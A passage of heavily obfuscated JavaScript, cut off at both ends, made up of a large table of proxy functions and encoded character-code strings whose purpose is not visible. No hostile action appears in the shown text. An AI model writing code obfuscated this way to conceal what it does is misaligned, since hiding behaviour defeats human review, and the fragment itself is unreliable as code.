_0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return 